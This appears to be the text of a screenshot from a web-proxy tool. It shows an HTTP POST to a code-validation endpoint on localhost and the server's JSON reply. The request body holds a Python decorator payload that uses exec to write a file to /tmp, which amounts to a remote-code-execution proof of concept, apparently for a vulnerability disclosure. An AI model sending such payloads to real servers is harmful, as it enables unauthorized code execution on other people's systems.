 Request
Pretty Raw Hex \n
1 POST /api/v1/validate/code HTTP/1.1
2 Host: localhost:7860
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 131
11
12 {
"code":
"@exec(\"raise Exception(__import__('builtins').open('/tmp/hacked.tx
t','w').write('you hacked!'))\")\ndef foo():\n  pass"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Mon, 21 Apr 2025 08:40:09 GMT
3 server: uvicorn
4 content-length: 54
5 content-type: application/json
6 connection: close
7
8 {
"imports":{
"errors":[
]
},
"function":{
"errors":[
"11"
]
}
}